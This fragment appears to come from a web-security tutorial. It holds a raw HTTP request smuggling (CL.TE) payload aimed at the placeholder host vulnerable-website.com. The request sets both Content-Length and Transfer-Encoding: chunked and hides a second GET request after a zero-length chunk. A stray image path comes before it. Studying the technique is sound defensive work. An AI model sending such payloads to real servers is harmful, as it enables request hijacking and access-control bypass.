 POST / HTTP/1.1\r\n
Host: vulnerable-website.com\r\n
Content-Type: x-www-form-urlencoded\r\n
Content-Length: 61\r\n
Transfer-Encoding: chunked\r\n
\r\n
0\r\n
\r\n
GET /anything HTTP/1.1\r\n
Host: vulnerable-website.com\r\n
\r\n